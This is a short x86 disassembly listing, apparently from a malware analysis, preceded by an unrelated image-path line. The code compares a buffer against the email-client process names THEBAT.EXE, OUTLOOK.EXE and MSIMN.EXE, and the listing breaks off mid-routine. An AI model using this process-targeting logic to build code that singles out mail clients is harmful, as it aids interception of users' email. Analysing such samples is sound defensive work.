 68 7C 30 00 10 push offset aThebatExe ; "THEBAT.EXE"
E8 06 02 00 00 call strlen
83 C4 04 add esp, 4
50 push eax ; Size
68 88 30 00 10 push offset aThebatExe_0 ; "THEBAT.EXE"
8B 45 FC mov eax, [ebp+Buf1]
50 push eax ; Buf1
E8 18 02 00 00 call memcmp
83 C4 0C add esp, 0Ch
85 C0 test eax, eax
74 46 jz short loc_10001561
68 94 30 00 10 push offset aOutlookExe ; "OUTLOOK.EXE"
E8 E3 01 00 00 call strlen
83 C4 04 add esp, 4
50 push eax ; Size
68 A0 30 00 10 push offset aOutlookExe_0 ; "OUTLOOK.EXE"
8B 4D FC mov ecx, [ebp+Buf1]
51 push ecx ; Buf1
E8 F5 01 00 00 call memcmp
83 C4 0C add esp, 0Ch
85 C0 test eax, eax
74 23 jz short loc_10001561
68 AC 30 00 10 push offset aMsimnExe ; "MSIMN.EXE"
E8 C0 01 00 00 call strlen
83 C4 04 add esp, 4
50 push eax ; Size
68 B8 30 00 10 push offset aMsimnExe_0 ; "MSIMN.EXE"
8B 55 FC mov edx, [ebp+Buf1]